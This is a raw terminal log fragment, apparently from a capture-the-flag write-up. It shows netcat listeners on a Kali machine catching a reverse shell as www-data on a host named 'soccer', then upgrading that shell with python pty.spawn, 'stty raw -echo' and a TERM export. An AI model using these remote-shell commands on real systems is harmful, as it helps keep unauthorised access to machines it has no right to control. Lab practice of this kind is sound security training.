 Please login to view this page!www-data@soccer:/etc/nginx/sites-available$ python3 -c 'import pty; pty.spawn("/bin/b
ash")'
<le$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@soccer:/etc/nginx/sites-available$ python3 -c 'import pty; pty.spawn("/bin/bash")'^Z
zsh: suspended  nc -lvnp 1313
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1313
nc -lvnp 9001
Listening on 0.0.0.0 9001
^C
www-data@soccer:/etc/nginx/sites-available$ clear
TERM environment variable not set.
www-data@soccer:/etc/nginx/sites-available$ export TERM=xterm
www-data@soccer:/etc/nginx/sites-available$ _